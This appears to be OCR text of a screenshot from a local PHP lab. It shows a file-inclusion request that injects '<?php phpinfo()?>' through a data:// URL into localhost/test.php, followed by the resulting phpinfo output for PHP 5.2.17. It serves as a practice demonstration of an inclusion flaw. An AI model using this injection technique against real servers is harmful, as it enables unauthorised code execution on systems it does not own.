 phpinfo()
localhost/test.php?file=data:text/plain,<?php phpinfo()?>
加密解密 靶场和工具包 资料 常用网站 大佬博客
PHP Version 5.2.17
php
System Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"